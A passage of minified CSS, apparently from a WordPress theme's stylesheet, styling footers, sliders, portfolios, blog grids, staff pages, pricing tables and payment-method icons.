35px;width:75%}.footer_bottom_right{float:right;width:20%}.footer-widget{float:left;margin:0 20px 0 40px;width:230px;line-height:30px}.footer-widget .contact_wrapper .fa{display:none}.widgets-footercontact .fa{float:left;margin-top:3px;color:#acacac;margin-right:15px;font-size:17px;clear:left}.address_content{overflow:hidden}.footer-widget h3.widget-title{margin:0 0 20px}.static-links-list span{float:left;width:100%}.widget_text .textwidget{text-align:justify}.mobile_togglecolumn:before{content:'\f13a'}.site-footer .mobile_togglecolumn{top:0;right:0}.mobile_togglecolumn{cursor:pointer;display:block;font-family:FontAwesome;font-size:20px;margin-top:0;overflow:hidden;padding:0;position:absolute;right:5px;text-align:right;top:8px;width:100%;color:#fff}.active .mobile_togglecolumn:before{content:'\f139'}.widgets-follow-us{width:100%;margin:10px 0 0}.follow-us a{margin:0 7px 0 0;text-align:center;transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;display:inline-block;padding:0 7px;width:13px}.follow-us a i{color:#A9A9A9;font-size:18px;line-height:25px;margin:0;vertical-align:-2px}.follow-us a:hover i{color:#ffc400}.site-info a,.site-info a:hover{background:0 0;padding:0}.featured-content{background:url(images/pattern-dark.svg) fixed #000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;width:100%}.featured-content-inner{overflow:hidden}.featured-content .hentry{color:#fff;margin:0;max-width:100%;width:100%}.featured-content .post-thumbnail,.featured-content .post-thumbnail:hover{background:0 0}.featured-content .entry-header,.slider-control-paging{background-color:#000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.featured-content .post-thumbnail{display:block;position:relative;padding-top:55.357142857%;overflow:hidden}.featured-content .post-thumbnail img{left:0;position:absolute;top:0}.featured-content .entry-header{box-sizing:border-box;min-height:96px;overflow:hidden;padding:24px 10px}.featured-content a{color:#fff}.featured-content a:hover{color:#41a62a}.featured-content .entry-meta{color:#fff;font-size:11px;font-weight:700;line-height:1.0909090909;margin-bottom:12px}.featured-content .cat-links{font-weight:700}.featured-content .entry-title{font-size:18px;font-weight:300;line-height:1.3333333333;margin:0;text-transform:uppercase}.slider .featured-content .hentry{-webkit-backface-visibility:hidden;display:none;position:relative}.slider .featured-content .post-thumbnail{padding-top:55.49132947%}.slider-control-paging{box-sizing:border-box;float:left;list-style:none;margin:-24px 0 0;position:relative;width:100%;z-index:3}.slider-control-paging li{float:left;margin:2px 4px 2px 0}.slider-control-paging li:last-child{margin-right:0}.slider-control-paging a{cursor:pointer;display:block;height:44px;position:relative;text-indent:-999em;width:44px}.slider-control-paging a:before{background-color:#4d4d4d;content:"";height:12px;left:10px;position:absolute;top:16px;width:12px}.slider-control-paging a:hover:before{background-color:#41a62a}.slider-control-paging .slider-active:before,.slider-control-paging .slider-active:hover:before{background-color:#24890d}.slider-direction-nav{clear:both;list-style:none;margin:0;position:relative;width:100%;z-index:3}.slider-direction-nav li{border-color:#fff;border-style:solid;border-width:2px 1px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;text-align:center;width:50%}.slider-direction-nav li:last-child{border-width:2px 0 0 1px}.slider-direction-nav a{background-color:#000;display:block;font-size:0;height:46px}.slider-direction-nav a:hover{background-color:#24890d}.slider-direction-nav a:before{color:#fff;content:"\f430";font-size:32px;line-height:46px}.slider-direction-nav .slider-next:before{content:"\f429"}.slider-direction-nav .slider-disabled{display:none}.site-main .widecolumn{padding-top:72px;width:auto}.site-main .mu_register,.widecolumn>form,.widecolumn>h2{margin:0 auto 48px;max-width:474px;padding:0 30px}.site-main .mu_register #blog_title,.site-main .mu_register #blogname,.site-main .mu_register #user_email,.site-main .mu_register #user_name{font-size:inherit;width:90%}.site-main .mu_register input[type=submit],.widecolumn #submit{font-size:inherit;width:auto}.slider_area{background:url(images/megnor/slider_bkg.jpg) repeat-x;height:150px}.homepage .site-main{margin:0}.cmspage .main_inner,.homepage .main_inner{width:100%}.home-statictext-main{background:#F7F7F7;overflow:hidden}.home-statictext-main .calloutarea_block{margin:30px 0;line-height:20px;text-align:center}.home-statictext-main .calloutarea_block .shortcode_content{display:inline-block;width:auto;margin:0}.home-statictext-main .calloutarea_block .button_top{margin:12px 0 0 25px;display:inline-block;height:30px}.home-statictext-main .calloutarea_block .button_top a{color:#FFF!important}.tm_banner_inner span:after,.tm_banner_inner span:before{bottom:20px;content:"";left:30px;opacity:0;position:absolute;right:30px;top:20px;transition:opacity .35s ease 0s,transform .35s ease 0s}.tm_banner_inner span:before{border-bottom:2px solid #b5b5b5;border-top:2px solid #b5b5b5;transform:scale(0,1)}.tm_banner_inner span:after{border-left:2px solid #b5b5b5;border-right:2px solid #b5b5b5;transform:scale(1,0)}.tm_banner_inner:hover span:after,.tm_banner_inner:hover span:before{opacity:1;transform:scale(1,1)}.tm_banner_inner:hover img{opacity:.4}.tm_banner_inner a{background-color:#000;display:inline-block}.tp-bgimg.defaultimg{border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px}.cms-icon.fa{font-size:30px;color:#a2a2a2}.cmstext{display:table}.cmstext .icon,.cmstext>a{display:table-cell;vertical-align:middle}.cmstext .icon{padding-right:8px}.cmstext:hover .cms-icon.fa,.cmstext>a:hover{color:#777}.cmstext>a{line-height:15px;font-size:12px;color:#8C8C8C}.resp-tabs-list,.resp-tabs-list li{display:inline-block;text-align:center}.resp-tabs-list{margin:0 auto;width:100%}.resp-tabs-container{margin-top:80px}.resp-tabs-list li{background:rgba(0,0,0,0);border:1px solid transparent;color:#9c9c9c;font-size:17px;font-weight:700;padding:11px 15px;text-transform:uppercase;cursor:pointer;margin:0 2px}.resp-tabs-list li.resp-tab-active,.resp-tabs-list li:hover{border:1px solid #1b1b1b;color:#1b1b1b}.tparrows{display:none}.tp-bullets{opacity:1!important;z-index:99}.tp-bullets.simplebullets.round .bullet{background:url(images/megnor/sprite.png) -137px -389px no-repeat;height:16px;width:16px}.tp-bullets.simplebullets.navbar .bullet.selected,.tp-bullets.simplebullets.navbar .bullet:hover,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet:hover{background:url(images/megnor/sprite.png) -110px -389px no-repeat}.tp-caption a{color:#FFF!important}ul.accepted-payment-methods li span{height:22px;width:34px!important;font-size:0;padding:0}ul.accepted-payment-methods li{margin:0 12px 0 0}ul.accepted-payment-methods li.dankort{margin-left:0}ul.accepted-payment-methods li.dankort span{background:url(images/megnor/dankort.png) no-repeat}ul.accepted-payment-methods li.american-express span{background:url(images/megnor/american_express.png) no-repeat}ul.accepted-payment-methods li.bitcoin span{background:url(images/megnor/bitcoin.png) no-repeat}ul.accepted-payment-methods li.btc span{background:url(images/megnor/btc.png) no-repeat}ul.accepted-payment-methods li.cash-on-delivery span{background:url(images/megnor/cash_on_delivery.png) no-repeat}ul.accepted-payment-methods li.discover span{background:url(images/megnor/discover.png) no-repeat}ul.accepted-payment-methods li.google span{background:url(images/megnor/wallet.png) no-repeat}ul.accepted-payment-methods li.maestro span{background:url(images/megnor/maestro.png) no-repeat}ul.accepted-payment-methods li.mastercard span{background:url(images/megnor/master_card.png) no-repeat}ul.accepted-payment-methods li.paypal span{background:url(images/megnor/paypal.png) no-repeat}ul.accepted-payment-methods li.visa span{background:url(images/megnor/visa.png) no-repeat}.home-bannerarea-main #banner1{position:absolute;right:30%}.home-bannerarea-main #banner2{position:absolute;right:20%}.home-bannerarea-main #banner3{position:absolute;right:15%}.tm_overlap_images ul{margin:0 auto;padding:0;position:relative;display:table}.tm_overlap_images ul li{list-style:none}.tm_overlap_images .banner{animation-delay:1s;display:inline;list-style:none;vertical-align:bottom}.contact .about_content{width:80%;margin-top:0}.contact .about_image{width:auto}.tm_about{display:inline-block;margin:0 auto}.tm_about .about_image{text-align:left}.tm_about h3.title{line-height:30px}.about_content .description{line-height:25px;margin:0 0 30px;text-align:justify}.tm_about .image-left .about_content,.tm_about .image-right .about_image{float:right}.tm_about .image-left .about_image,.tm_about .image-right .about_content{float:left}.tm_about_inner.image-right .about_image{text-align:right}.tm_about_inner.image-left .about_image{text-align:left}.service-read-more a{font-size:16px}.simple-type.small-title{font-size:28px;font-weight:700;margin:0 auto 30px;text-align:center;text-transform:uppercase}.fancy-type.small-title{font-size:18px;font-weight:700;margin:20px auto 30px;padding:0 0 15px;text-align:left;text-transform:uppercase;position:relative}.fancy-type.small-title::after{background:#ededed;bottom:0;content:"";height:1px;left:0;position:absolute;width:50%}.main-container.services .short-type.small-title{text-align:center}.testimonial-box-container .item,.testimonial-list-container .item{border:1px solid #EEE}.testimonial-box-container .item .hentry,.testimonial-list-container .item .hentry{margin:20px}.product-block{margin:20px 15px}.product-block.single-portfolio{margin:0}.brand_grid .product-block{margin:10px 25px 20px}.testimonials-container .product-block{margin:15px 0}.testimonial-grid .product-block{margin:10px}.portfolio-image_inner{position:relative}.portfolio-image_inner img{height:auto;max-width:100%}.single-portfolio .portfolio-title{margin:10px 0}.single-portfolio .portfolio-title a{font-size:16px;font-weight:700}.single-portfolio.dark,.single-portfolio.dark .portfolio-title a{color:#FFF}.single-portfolio.dark .portfolio-title a:hover,.single-portfolio.light,.single-portfolio.light .portfolio-title a{color:#767676}.portfolios .portfolio-title a,.single-portfolio.light .portfolio-title a:hover{color:#FFF}.single-portfolio .portfolio-description{font-size:16px}.contact_input{float:left;margin:0 10px 20px 0;width:32.33%}.contactform input,.contactform textarea{background-color:#f9f9f9}.portfolios .portfolio-title{background:rgba(122,168,204,.8);font-size:17px;margin:15px 0 0;padding:10px;text-transform:uppercase;width:92%;display:inline-block;color:#FFF}.portfolios .image-block{position:relative;margin-bottom:0}.portfolios .image-block:hover .other-box{opacity:1}.portfolios .portfolio-image .other-box{background:rgba(122,168,204,.5);height:100%;opacity:0;position:absolute;text-align:center;top:0;transition:all .4s ease 0s;width:100%;overflow:hidden}.portfolios .portfolio-image .other-box a:hover i{background:rgba(0,0,0,.8);color:#fff;transition:all .4s ease 0s}.portfolios .single-portfolio:hover .portfolio-image .other-box,.portfolios li:hover .portfolio-image .other-box{opacity:1;right:0;top:0;z-index:9999}.portfolios .other-box,.portfolios .other-box .links{top:0;width:100%;position:absolute;opacity:0;text-align:center}.portfolios .other-box{background:rgba(0,0,0,.5);transition:.4s;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;height:100%;z-index:9}.portfolios .other-box .links{margin:-20px 0 0;left:0;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .2s cubic-bezier(0,1.135,.73,1.405) .2s}.portfolios li:hover .other-box .links{opacity:1;top:50%}.portfolios .other-box a i{background:rgba(0,0,0,.3);border:2px solid #FFF;border-radius:50%;display:inline-block;transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;color:#fff;font-size:14px;line-height:40px;width:40px}.pricingpage-pricetablebottom-main .benefitsarea_inner{border:none;padding:0;margin:0}.pricingpage-pricetablebottom-main .benifit_image{background:#FFF;border:2px solid #E2E1E1;border-radius:200px;-webkit-border-radius:5px;-moz-border-radius:5px;float:left;height:200px;text-align:center;width:200px}.pricingpage-pricetablebottom-main .benefitsarea_bottom{float:left;margin:15px 0 15px 60px;width:70%;text-align:left}.pricingpage-pricetablebottom-main p{margin:15px 0}.pricingpage-pricetablebottom-main .viewmore{text-align:left;margin:25px 0 0}.pricingpage-pricetablebottom-main .viewmore a{color:#87CFC5}.footer-widget h3.widget-title{font-size:19px;text-transform:uppercase;color:#fff;font-weight:700;background:0 0;padding:0;display:inline-block;border:none;font-family:Montserrat,Arial;letter-spacing:0}.tagcloud a{background:none;border:1px solid #e7e7e7;border-radius:0;display:inline-block;font-size:12px!important;line-height:18px;padding:7px 10px;margin:3px 0}.widget .tagcloud{margin:0 0 10px;padding:10px 0 0}.tagcloud a:hover{background:#0a0a0a;border:1px solid #0a0a0a;color:#fff}.features_table_wrapper h1.entry-title{text-align:center;margin:15px 0}#to_top{background:url(images/megnor/up.png) no-repeat;bottom:25px;color:#000;display:none;font-size:0;height:40px;position:fixed;right:35px;width:40px;z-index:200}.features_table_wrapper .tm_aboutus{margin:35px 0;overflow:hidden}.features_table_wrapper .aboutus_imagecontent{widows:45%}.features_table_wrapper .tm_aboutus_content{width:48%;margin:10px 0 25px}.features_table_wrapper .aboutus_readmore a{font-weight:700}.features_table_wrapper p{line-height:22px}.ie7 .footer-menu ul li,.ie7 .home-bannerarea-main ul,.ie7 .home-statictext-main .calloutarea_block .button_top,.ie7 .home-statictext-main .calloutarea_block .shortcode_content,.ie7 .primary-navigation li,.ie7 .static-text{display:inline}.contact-page{clear:both;margin-bottom:10px;overflow:hidden}.contact-page #primary{width:100%}.contact-main{width:100%;clear:both}#contact-form fieldset{background:#F9F9F9;border:1px solid #D1D1CF;margin:0 2px;padding:10px}.contact-page .post-contact{border:1px solid #D1D1CF;margin-bottom:10px;padding:10px;background:#FFF}#contact-form input,#contact-form textarea{border-color:#DDD;border-style:solid;border-width:1px;padding:4px;color:#5F6684;margin-right:5px}#contact-form p{clear:both;margin-bottom:10px;overflow:hidden}#contact-form label{font-weight:400;float:left}#contact-form em{margin-top:3px;margin-left:4px;float:left}#contact-form input{float:left;width:50%;clear:both}#contact-form textarea{height:115px;width:80%}.contact-page .contact-info{padding:10px;width:47%;min-height:384px;display:inline-block;vertical-align:top}.comment-form-comment label.error,.pricing_table_wrapper #primary{width:100%}.contact-page .post-contact strong{font-weight:400}#contact-form label.error,.validation-error,label.error{background:url(images/error.png) 5px 8px no-repeat;color:#E14550;padding:3px 5px 3px 20px;float:left;clear:both;margin:0;font-size:12px}.contactmap-wrapper{position:relative}.contactmap-wrapper .iframe-image{position:absolute;top:0;left:0;background:rgba(0,0,0,.5);z-index:50}.contact_text_outer{position:absolute;right:100px;top:-15px;z-index:999}.contact_text{background:#FFF;position:relative;padding:10px}.contact_text:before{background:#FFF;content:" ";height:40px;left:0;position:absolute;top:-4px;transform:rotate(-1deg);width:100%;z-index:-1}.contact_text:after{border-bottom:0 solid transparent;border-left:11px solid #000;border-top:23px solid transparent;content:"";position:absolute;right:-11px;text-align:center;top:-8px}.pricingpage-aboutus-main,.pricingpage-pricetable1-main{background:url(images/megnor/pricing_tabel1_bg.png);overflow:hidden}.pricingpage-pricetable1-main .pricing-content-inner,.pricingpage-pricetable2-main .pricing-content-inner{overflow:hidden;padding:40px 0;text-align:center}.cmspage_subtitle{margin:0 0 25px}.cms_left,.cms_right{float:left;margin:0 20px;width:45%}.pricingpage-aboutus-main .pricing-content-inner,.pricingpage-quationanswer-main .pricing-content-inner{clear:both;overflow:hidden;padding:30px 0}.pricingpage-quationanswer-main .row100{float:left;width:100%;margin:12px 0}.pricingpage-quationanswer-main .cms_title{margin:0 0 15px}.pricingpage-quationanswer-main .cms_ans{font-size:15px}.pricingpage-pricetable2-main,.pricingpage-quationanswer-main{background:#FFF;border-top:1px solid #D9D6D2}.home-statictext-main .calloutarea_block .shortcode_content,.pricingpage-aboutus-main .ourteam_name,.pricingpage-pricetablebottom-main .benifit_name,.pricingpage-quationanswer-main .cms_title{font-size:25px;line-height:30px}.pricingpage-aboutus-main .ourteam_image{background:#FFF;border:3px solid #E3E3E3;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;float:left;height:150px;width:150px}.pricingpage-aboutus-main .ourteam_image img{margin:4px 0 0}.pricingpage-aboutus-main .ourteam_wrapper_bottom{float:left;margin:12px 0 0 30px;padding:0;text-align:left;width:60%}#box_filter{margin:0 0 10px}.blog-box-container td,.blog-box-container th{display:block}.portfolio-filter-container .block_hover{background:rgba(0,0,0,.5);bottom:0;margin:0 auto;opacity:0;position:absolute;text-align:center;transform:rotate(180deg) scale(0);transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;width:100%;height:100%}.filter-container .block_hover .post-link{margin:20px 0 10px}.block_hover_inner{position:absolute;top:35%;width:100%}.portfolio-filter-container .isotope-item:hover .block_hover{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transform:rotate(0) scale(1)}.portfolio-filter-container .isotope-item:hover .links a i{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;transform:scale3d(1,1,1)}.filter-container .isotope-item img{height:auto;max-width:100%;transform:scale(1.5);-webkit-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);-moz-transform:scale(1.5);transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s}.portfolio-filter-container .isotope-item:hover img{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-moz-transform:scale(1)}.filter-container .block_hover h1.entry-title{color:#FFF;font-size:14px;border:none;margin:10px 0}.blog-list-container .item{overflow:visible}article.post{background:#fff;margin:0 0 70px;padding:0 0 25px}.links a{padding:0 5px}.links .icon{position:relative;z-index:5}.filter-container .image-block{padding-left:1px}.block_hover .links a:hover i{background:#000;color:#fff;transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}.entry-thumbnail .block_hover{color:#fff;font-size:1.25em;height:100%;left:50%;padding:0;position:absolute;top:0;width:0;background:rgba(0,0,0,0);opacity:0;transition-duration:.8s;-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s}.entry-thumbnail{overflow:hidden}.entry-thumbnail:hover .block_hover{transition-duration:.8s;-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;opacity:1;left:0;width:100%;background:rgba(0,0,0,.3)}.entry-thumbnail .links a:hover .fa{background:#000;color:#fff}.ie8 .entry-thumbnail .block_hover{display:none}.ie8 .yith_magnifier_gallery li{width:119px}.ie8 .entry-thumbnail:hover .block_hover{display:block}.entry-thumbnail .block_hover .links{margin:-20px 0 0;position:absolute;text-align:center;top:50%;width:100%}.full-width .entry-main-content .entry-content-other{width:auto;margin-right:15px}.blog-posts-content,.blog-posts-content .post-title,.full-width .entry-thumbnail img,.posts-content{width:100%}.blog-list .entry-main-content,.entry-main-content,.grid .blog-list .entry-main-content{width:100%;overflow:hidden;margin-top:0}.blog-list .entry-main-content .entry-thumbnail,.grid .blog-list .entry-main-content .entry-thumbnail{float:left;margin:0 30px 0 0;overflow:visible}.blog-list .entry-main-content .entry-content-other,.entry-main-content .entry-content-other,.grid .blog-list .entry-main-content .entry-content-other,.inner-image,.staff-page .item,.sub-banner li{overflow:hidden}.blog-list .entry-main-content .entry-video,.grid .blog-list .entry-main-content .entry-video{margin:0 30px 0 0;float:left}.entry-video p{margin-bottom:5px}.single-post .entry-main-content .entry-content-date{padding:0;float:none}.single-post .entry-meta{margin:0}.blog-list .entry-main-content .entry-content-date,.entry-main-content .entry-content-date,.grid .blog-list .entry-main-content .entry-content-date{float:left;padding:0 0 5px}.blog-list .entry-date,.entry-date,.grid .blog-list .entry-date{text-align:center;padding:0;float:left}.blog-list .entry-date .day,.entry-date .day,.grid .blog-list .entry-date .day{font-weight:400;padding:0 10px 0 0;display:inline-block;color:#a9a9a9;font-size:13px}.entry-meta .fa{color:#a9a9a9}.entry-date .time{color:#a9a9a9;display:inline-block}.blog-list .entry-date .month,.entry-date .month,.grid .blog-list .entry-date .month{font-size:13px;padding:4px 0 0;float:none}.single-post .entry-date .day{padding:0 10px 5px 0;vertical-align:top}.full-width .entry-thumbnail{margin-right:15px}.entry-thumbnail{float:left;margin:0 30px 0 0;position:relative}.blog .entry-thumbnail{margin-top:0}.grid .entry-main-content .entry-content-date,.masonry .entry-main-content .entry-content-date{float:left;margin-bottom:0}.grid .entry-main-content .entry-header,.masonry .entry-main-content .entry-header{clear:both}.history .posts-content .container{margin:0 0 20px}.posts-content .container{display:inline-block;vertical-align:top;max-width:100%;padding:0;position:relative;margin:0}.blog-posts-content .post-title{display:inline-block;margin:35px 0 20px;position:relative;text-align:center;text-transform:capitalize}.blog-posts-content .post-description{color:#383737;letter-spacing:.8px;line-height:20px;margin-bottom:14px;text-align:center;text-transform:lowercase}.blog-posts-content .post-date{background:#000;color:#fff;float:left;letter-spacing:.8px;padding:5px 10px;position:absolute;top:0;z-index:9}.blog-posts-content .post_author1{color:#9c9c9c;float:left;font-size:12px;font-style:italic;margin:0;text-transform:capitalize}.blog-posts-content .post_author1 .fa{color:#9C9C9C;padding:0}.blog-posts-content .post-date .fa{color:#ACACAC;margin-right:2px}.blog-posts-content .day,.blog-posts-content .month,.blog-posts-content .year{display:inline-block;font-size:12px;font-style:italic}.blog-posts-content .month{text-transform:uppercase;padding-left:5px}.blog-posts-content .post-title a{color:#b4b4b4}.blog-posts-content .post-title a:hover{color:#1b1b1b}.blog-posts-content p{margin:0}.blog-posts-content .post-author:before{background:url(images/megnor/line.png) 0 center no-repeat;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.blog-posts-content .post-author:after{background:url(images/megnor/line.png) right center no-repeat;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.blog-posts-content .post-author{color:#1a1b1b;font-style:italic;letter-spacing:.8px;margin:0 40px;position:relative;text-align:center;text-transform:capitalize;font-size:12px}.post-author>span{color:#cecece;font-size:14px}.blog-icon.fa{color:rgba(255,255,255,.5);padding:0 5px}.blog-posts-content .comments-link{margin:0 10px 0 0;color:#9c9c9c;float:left;font-style:italic;font-size:12px}.blog-posts-content .comments-link .fa{color:#9c9c9c;margin:0}.blog-posts-content .post-image{position:relative;overflow:hidden;float:left}.tm_cms{float:right;text-align:center;width:auto;position:relative}.tm_cms .cms_title{font-size:28px;font-weight:400;text-transform:uppercase;font-family:Montserrat,Arial,Helvetica,sans-serif;color:#000;line-height:35px}.cms_button a,.cms_child_title{font-family:Montserrat,Arial;color:#000}.cms_child_title{font-size:60px;font-weight:700;line-height:53px;margin-bottom:46px;text-transform:uppercase}.cms_subtitle{font-size:16px;font-style:italic;text-transform:capitalize}.cms_button{margin-top:32px}.cms_button a{background:#ffc400;border:1px solid #ffc400;font-size:12px;padding:7px 9px;text-decoration:none;text-transform:uppercase;vertical-align:middle}.cms_button a:hover{background:0 0;color:#000;border:1px solid #000}.ie8 .blog-posts-content .block_hover{display:none}.ie8 .blog-posts-content .post-image:hover .block_hover{display:block}.ie8 .entry-thumbnail{width:50%}.blog-posts-content .post-image:hover .block_hover{opacity:1;right:0;top:0;z-index:9999}.blog-grid.cols-2 .container{margin-bottom:25px}.blog-posts-content .cols-3 .post-content-inner{width:100%;margin:20px 0}.blog-carousel,.history .blog-grid.grid,.single-post-container .single-post{margin:0}.cols-2 .category-block,.cols-2 .container{width:49%}.cols-3 .category-block,.cols-3 .container{width:32.5%}.cols-4 .category-block,.cols-4 .container{width:24.5%}.cols-5 .category-block,.cols-5 .container{width:19%}.cols-6 .category-block,.cols-6 .container{width:16.67%}.owl-item .container-inner{padding:0}.blog-grid .container-inner{padding:0 20px}.grid .container.first{clear:both}.history .blog-grid .container-inner{text-align:center;padding:0}.history .blog-posts-content .post-image{float:none;display:inline-block;margin:0}.history .blog-posts-content .comments-link,.history .post_author1{float:none;display:inline-block}.blog-box .grid.four-col{margin:0 -15px 0 0}.blog-box .grid{margin:0 -15px}body.grid{margin:0}.portfolio-filter-container{margin-bottom:20px}.portfolios ul{padding:0;list-style:none;margin:0}h1.entry-title-port{margin-bottom:10px;font-size:15px}.portfolio_image .image1{border:5px solid #EEE}.portfolio_2column,.portfolio_two{float:left;width:100%}.portfolio_2column li,.portfolio_two li{vertical-align:top;float:left;list-style:none;margin-bottom:30px;margin-right:1%;width:49%}.portfolio_details{float:left;width:100%}.portfolio_2column li.not-last,.portfolio_two li.first{float:left}.portfolio_2column li.last,.portfolio_two li.last{margin-right:0;float:right}.portfolio_3column{float:left;width:100%}.portfolio_3column li,.portfolio_three{float:left;list-style:none;margin-bottom:15px;margin-right:1.4%;vertical-align:top;width:32.4%}.portfolio_3column li.last,.portfolio_three.last{float:right;margin-right:0}.portfolio_4column{float:left;width:100%}.portfolio_4column li,.portfolio_four{vertical-align:top;float:left;list-style:none;margin-bottom:15px;margin-right:1.3%;width:24%}.portfolio_4column li.last,.portfolio_four.last{margin-right:0;float:right}.testimonial-page #primary{width:100%}.team-posts-content.staff-page.posts-content{margin:77px 0 0}.staff-page .item{text-align:center}.staff-page .item:hover .staff-content{background:#000}.staff-page .item:hover .staff-name{color:#fff}.staff-box .staff-image img{width:100%;height:auto;border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0}.staff-list .staff-image img{max-width:100%;height:auto;border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px}.staff-box .staff-content{margin:0 10px}.staff-page .staff-name{margin:10px 0;font-size:18px;line-height:20px;text-transform:uppercase;font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:700;color:#1a1b1b}.staff-page .staff-position{margin:0 0 10px;font-size:14px;color:#969696}.staff-page .staff-social{margin:0 auto}.staff-content{padding:25px}.staff-page .description p{margin-bottom:15px}.staff-image{position:relative}.team-posts-content .staff-image-hover{height:100%;position:absolute;top:0;width:100%}.team-posts-content.posts-content .container:hover .staff-image-hover{background:rgba(0,0,0,.3)}.staff-page .cols-3 .staff-social.icon-1,.staff-page .cols-3 .staff-social.icon-2,.staff-page .cols-3 .staff-social.icon-3,.staff-page .cols-3 .staff-social.icon-4,.staff-page .cols-3 .staff-social.icon-5,.staff-page .cols-3 .staff-social.icon-6,.staff-page .cols-3 .staff-social.icon-7,.staff-page .cols-3 .staff-social.icon-8,.staff-page .cols-3 .staff-social.icon-9,.staff-page .cols-4 .staff-social.icon-1,.staff-page .cols-4 .staff-social.icon-2,.staff-page .cols-4 .staff-social.icon-3,.staff-page .cols-4 .staff-social.icon-4,.staff-page .cols-4 .staff-social.icon-5,.staff-page .cols-4 .staff-social.icon-6,.staff-page .cols-4 .staff-social.icon-7,.staff-page .cols-4 .staff-social.icon-8,.staff-page .cols-4 .staff-social.icon-9,.staff-page .four-col .staff-social.icon-1,.staff-page .four-col .staff-social.icon-2,.staff-page .four-col .staff-social.icon-3,.staff-page .four-col .staff-social.icon-4,.staff-page .four-col .staff-social.icon-5,.staff-page .four-col .staff-social.icon-6,.staff-page .four-col .staff-social.icon-7,.staff-page .four-col .staff-social.icon-8,.staff-page .four-col .staff-social.icon-9,.staff-page .three-col .staff-social.icon-1,.staff-page .three-col .staff-social.icon-2,.staff-page .three-col .staff-social.icon-3,.staff-page .three-col .staff-social.icon-4,.staff-page .three-col .staff-social.icon-5,.staff-page .three-col .staff-social.icon-6,.staff-page .three-col .staff-social.icon-7,.staff-page .three-col .staff-social.icon-8,.staff-page .three-col .staff-social.icon-9{margin:0 auto}.staff-page .staff-social .icon{color:#bfbfbf;display:inline-block;line-height:30px;margin:0 10px;text-align:center}.staff-page .staff-social .icon .fa{color:#bfbfbf;line-height:30px;margin:0;text-align:center;font-size:18px}.staff-list .staff-image{margin-right:20px}.staff-list .entry-content{display:table}.staff-list .staff-left,.staff-list .staff-right{display:table-cell;vertical-align:top}.staff-page .single-team,.staff-page article.hentry{border-color:#e6e6e6;border-style:solid;border-width:1px}.posts-content .container-inner{margin:20px 15px 1px}.fa{color:#4c4c4c;margin-right:5px;font-size:13px}.post-navigation a.next-post .fa{margin-right:0;margin-left:5px}.faqs-container{width:100%}.faqs-content.style-1 .small-title,.tm_about h3.title{font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:14px;font-weight:700;margin:0 0 15px;text-transform:uppercase}.faqs-content.style-1 .toogle_div span.faq_title:after{color:#000;content:"\f067";font-family:FontAwesome;font-size:10px;height:20px;left:6px;position:absolute;text-align:center;top:5px;width:20px}.faqs-content.style-1 .toogle_div a.current span.faq_title:after{content:"\f068";font-family:FontAwesome;left:6px;position:absolute}.aboutus .single-testimonial .testimonial-title,.aboutus .tagline .text,.aboutus .title.service-text{font-family:Montserrat,Arial,Helvetica,sans-serif}.single-faq .tog,.single-faq .tour li a{text-transform:none;padding:5px 0 5px 30px;margin:0;border:1px solid #e1e1e1}.style-1 .single-faq{margin-bottom:10px}.style-2 .single-faq{margin:0 0 15px}.style-2 .single-faq .title{font-size:14px;color:#fe9cab;margin-bottom:5px}.style-2 .single-faq .content{line-height:30px}.tm_banner{margin-bottom:26px;text-align:center;position:relative}.description{margin-bottom:20px}.shortcode_contactform .description{color:#87CFC5}.tm_banner .title{color:#87CFC5;margin:5px 0}.tm_banner .description{margin:5px 0}.feature-container{text-align:center;padding:0 35px}.feature-container .icon{margin:20px 0}.aboutus .service,.aboutus .simple-type.small-title{margin:0 auto 80px}.feature-container .icon i{font-size:35px;color:#464E55}.feature-container .title{font-size:20px}.aboutus .service{text-align:left}.aboutus .title.service-text{font-size:18px;text-transform:uppercase;font-weight:700;color:#464646}.aboutus .service .style-1 .service-icon{border-radius:0;text-align:left;font-size:35px}.about-history .image,.counter,.loading{text-align:center}.aboutus .service:hover .service-icon{color:#3b3b3b!important}.main-container.skill .simple-type{color:#fff}.main-container.skill .active_progresbar{height:15px}.main-container.skill .active_progresbar span.value{position:absolute;top:0}.main-container.skill .tm_progresbar.style-4{margin-bottom:25px}.main-container.skill .tm_progresbar.style-4 